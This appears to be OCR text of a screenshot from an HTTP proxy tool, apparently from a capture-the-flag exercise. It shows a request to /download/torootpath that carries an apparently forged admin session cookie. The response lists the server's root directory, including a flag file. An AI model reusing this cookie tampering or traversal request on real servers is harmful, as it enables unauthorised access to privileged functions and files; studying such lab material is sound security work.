 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /download/torootpath HTTP/1.1
2 Host ? : 60.205.163.215:44122
3 Referer: http://60.205.163.215:51672/upload
4 Upgrade-Insecure-Requests: 1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Origin: http://60.205.163.215:51672
9 Cookie: session=eyJyb2xlIjoiYWRtaW4iLCJ1c2VybmFtZSI6ImFkbWluIn0.aMTm-w.
1ujCx5-i0XMmGbQI6Pp0ximBax0
10 Cache-Control: max-age=0
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
12
13
2176bytes / 100ms
美化
HEX
渲染
编码
boot
etc
proc
dev
sys
tmp
lib64
home
srv
mnt
root
usr
bin
sbin
var
opt
media
lib
app
a
test
flag-JzI1hUu1iveGdJWTgUnQKxWPG3isYGsO.txt
entrypoint.sh